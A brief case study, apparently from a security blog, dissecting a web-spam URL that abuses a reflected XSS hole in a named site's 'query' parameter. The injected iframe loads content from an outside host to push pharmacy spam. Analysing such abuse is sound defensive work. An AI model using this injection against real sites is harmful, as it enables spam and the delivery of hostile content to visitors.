 Web Spam Techniques – Case Study I Spam Link: http:// thehipp.org /search.php?www=w& query= buy%20cialis%20generic %20 %3ciframe%20src = // isobmd.com /cgi-bin/sc.pl?156-1207055546 Site exploited:  thehipp.org Spammed keyword:  buy cialis generic Vulnerable variable:  query Reflected XSS Injection:  %3ciframe%20src Injection Target Site:  isobmd.com 